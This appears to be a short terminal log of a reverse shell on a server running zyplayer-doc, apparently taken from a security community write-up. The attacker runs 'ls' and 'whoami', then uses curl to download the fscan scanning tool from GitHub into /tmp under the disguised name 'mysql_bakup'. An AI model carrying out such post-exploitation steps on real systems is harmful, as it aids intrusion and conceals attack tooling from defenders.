 bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
web@8209ad3c853c:/app$ ls
ls
application.yml
logs
uploads
zyplayer-doc.jar
web@8209ad3c853c:/app$ whoami
whoami
web
web@8209ad3c853c:/app$ curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
<ases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
web@8209ad3c853c:/app$ ls /tmp/mysql_bakup
ls /tmp/mysql_bakup
/tmp/mysql_bakup
web@8209ad3c853c:/app$ file /tmp/mysql_bakup
file /tmp/mysql_bakup
bash: file: command not found
web@8209ad3c853c:/app$
先知社区